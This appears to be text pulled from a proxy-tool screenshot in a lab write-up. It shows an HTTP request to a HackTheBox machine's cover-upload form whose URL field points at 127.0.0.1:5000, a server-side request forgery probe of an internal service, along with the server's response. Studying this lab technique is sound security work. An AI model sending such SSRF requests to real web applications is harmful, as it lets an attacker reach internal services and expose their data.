 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyea8hfPsskQQBLAi
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryyea8hfPsskQQBLAi
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryyea8hfPsskQQBLAi
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryyea8hfPsskQQBLAi--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 15 Oct 2024 18:52:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/1811333f-a70c-4962-866c-215d7de7ee1b